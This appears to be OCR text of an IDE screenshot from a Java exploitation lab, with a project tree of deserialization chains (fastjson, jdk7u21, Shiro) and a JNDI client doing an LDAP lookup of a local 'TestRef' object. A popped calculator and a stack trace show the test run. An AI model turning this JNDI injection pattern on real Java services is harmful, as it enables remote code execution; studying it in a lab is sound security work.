 JNDILDAPClient.java
JNDILDAPServer.java
test.java
JNDILDAPTomcatServer.java
JNDIRMITomcatServer.java
JNDIRMIClient.java
try_catch
urldns
fastjson
java_RMI
Client
server
jndi
JNDILDAPCCServer
JNDILDAPClient
JNDILDAPServer
JNDILDAPTomcatSer
JNDIRMICCServer
JNDIRMIClient
JNDIRMIServer
JNDIRMITomcatServe
test
TestRef
TestRef.class
orgin
jdk7u21
rmi
shiro
shiroCB
shiroCC
1 package org.example.jndi;
2
3 import javax.naming.InitialContext;
4 import java.rmi.registry.LocateRegistry;
5 import java.rmi.registry.Registry;
6
7 public class JNDILDAPClient {
8 public static void main(String[] args) throws Exception{
9
10 InitialContext initialContext = new InitialContext();
11 Object obj = initialContext.lookup( name: "ldap://127.0.0.1:7777/TestRef");
12 System.out.println(obj);
13 }
14 }
15
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
JNDILDAPClient JNDILDAPServer
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" javax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exception cannot be
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.example.jndi.JNDILDAPClient.main(JNDILDAPClient.java:11)
Caused by: java.lang.ClassCastException Create breakpoint : TestRef cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)